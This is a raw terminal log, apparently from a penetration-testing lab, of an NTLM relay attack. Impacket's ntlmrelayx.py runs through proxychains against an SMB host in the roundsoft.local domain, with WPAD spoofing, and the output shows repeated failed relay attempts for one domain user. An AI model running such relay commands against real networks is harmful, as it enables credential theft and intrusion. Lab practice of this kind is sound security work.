 → ~/…/endgame/rpg vi /etc/hosts
→ ~/…/endgame/rpg proxychains4 -q ntlmrelayx.py -t smb://gelus.roundsoft.local -wh attacker -smb2support --no-smb-server
Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server
[*] Setting up WCF Server
REVOLT
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.13.38.19, attacking target smb://gelus.roundsoft.local
[*] HTTPD: Client requested path: http://gelus/
[*] HTTPD: Received connection from 10.13.38.19, but there are no more targets left!
[*] HTTPD: Received connection from 10.13.38.19, attacking target smb://gelus.roundsoft.local
[*] HTTPD: Received connection from 10.13.38.19, but there are no more targets left!
[*] HTTPD: Received connection from 10.13.38.19, attacking target smb://gelus.roundsoft.local
[*] HTTPD: Received connection from 10.13.38.19, but there are no more targets left!
[*] HTTPD: Client requested path: http://gelus/
[*] HTTPD: Client requested path: http://gelus/
[-] Authenticating against smb://gelus.roundsoft.local as ROUNDSOFT\AThompson FAILED
[*] HTTPD: Received connection from 10.13.38.19, attacking target smb://gelus.roundsoft.local
[*] HTTPD: Client requested path: http://gelus/o0ht3slgyp
[*] HTTPD: Client requested path: http://gelus/o0ht3slgyp
[*] HTTPD: Received connection from 10.13.38.19, but there are no more targets left!
[*] HTTPD: Client requested path: http://gelus/o0ht3slgyp
[-] Authenticating against smb://gelus.roundsoft.local as ROUNDSOFT\AThompson FAILED
[*] HTTPD: Received connection from 10.13.38.19, attacking target smb://gelus.roundsoft.local
[*] HTTPD: Client requested path: http://gelus/3m76plfdhz
[*] HTTPD: Client requested path: http://gelus/3m76plfdhz
[*] HTTPD: Client requested path: http://gelus/3m76plfdhz
[*] HTTPD: Received connection from 10.13.38.19, but there are no more targets left!
[*] HTTPD: Received connection from 10.13.38.19, attacking target smb://gelus.roundsoft.local
[-] Authenticating against smb://gelus.roundsoft.local as ROUNDSOFT\AThompson FAILED
[*] HTTPD: Client requested path: ssl.gstatic.com:443
[*] HTTPD: Client requested path: ssl.gstatic.com:443
[*] HTTPD: Received connection from 10.13.38.19, but there are no more targets left!
[*] HTTPD: Received connection from 10.13.38.19, attacking target smb://gelus.roundsoft.local
[*] HTTPD: Client requested path: http://gelus/zck2cq6m2r
[*] HTTPD: Client requested path: http://gelus/zck2cq6m2r
[*] HTTPD: Client requested path: ssl.gstatic.com:443
[-] Authenticating against smb://gelus.roundsoft.local as ROUNDSOFT\AThompson FAILED
[*] HTTPD: Client requested path: http://gelus/zck2cq6m2r
[-] Authenticating against smb://gelus.roundsoft.local as ROUNDSOFT\AThompson FAILED
[*] HTTPD: Received connection from 10.13.38.19, but there are no more targets left!
[*] HTTPD: Received connection from 10.13.38.19, attacking target smb://gelus.roundsoft.local
[*] HTTPD: Client requested path: accounts.google.com:443
[*] HTTPD: Client requested path: accounts.google.com:443
[*] HTTPD: Client requested path: accounts.google.com:443
[-] Authenticating against smb://gelus.roundsoft.local as ROUNDSOFT\AThompson FAILED
[*] HTTPD: Received connection from 10.13.38.19, but there are no more targets left!
[*] HTTPD: Received connection from 10.13.38.19, attacking target smb://gelus.roundsoft.local
[*] HTTPD: Client requested path: update.googleapis.com:443
[*] HTTPD: Client requested path: update.googleapis.com:443
[*] HTTPD: Client requested path: update.googleapis.com:443
[-] Authenticating against smb://gelus.roundsoft.local as ROUNDSOFT\AThompson FAILED
[*] HTTPD: Received connection from 10.13.38.19, but there are no more targets left!
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer